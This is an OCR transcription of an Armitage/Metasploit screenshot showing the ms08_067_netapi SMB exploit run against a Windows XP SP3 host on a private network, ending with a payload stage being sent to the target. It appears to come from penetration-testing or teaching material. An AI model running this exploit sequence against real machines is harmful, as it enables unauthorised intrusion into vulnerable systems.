 Applications Places System
Mon Apr 30, 10:08 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
smb
ms03_049_netapi
ms06_040_netapi
ms08_067_netapi
.35
192.168.1.180
192.168.1.34
192.168.1.181
192.1
Console X Scan X exploit X exploit X
LHOST => 192.168.166.132
LPORT => 2866
TARGET => 0
SMBPIPE => BROWSER
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:Spanish
[*] Selected Target: Windows XP SP3 Spanish (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.34
msf exploit(ms08_067_netapi) >
Armitage